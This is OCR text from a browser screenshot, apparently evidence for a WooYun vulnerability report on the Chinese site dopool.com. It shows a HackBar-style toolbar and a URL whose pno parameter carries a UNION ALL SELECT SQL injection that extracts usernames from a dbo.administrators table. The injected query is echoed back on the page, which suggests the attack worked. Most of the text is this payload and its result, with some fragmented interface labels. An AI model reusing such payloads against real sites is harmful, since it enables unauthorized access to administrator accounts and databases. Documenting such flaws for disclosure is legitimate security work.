 dopool手机电视 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
dopool手机电视 +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.dopool.com/dopool_web/xiazai_fenlei.aspx
?pno=' UNION ALL SELECT 1,2,3,username,null,6,7,8,null,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35 from
dbo.administrators --%20
-
+
Enable Post data Enable Referrer
www.dopool.com/dopool_web/xiazai_fenlei.aspx?pno=' UNION ALL SELECT 1,2,3,username,null,6,7,8,null,1 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签 »
下载 户下载 版本 版本 新版本 版本
其他软件推荐-' UNION ALL SELECT
1,2,3,username,null,6,7,8,null,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35
from dbo.administrators --
社交 生活 系统 游戏 娱乐 新闻
网络 购物 工具 达人 先锋 资讯
× 221.204.212.3 Fiddler: Disabled
www.wooyun.org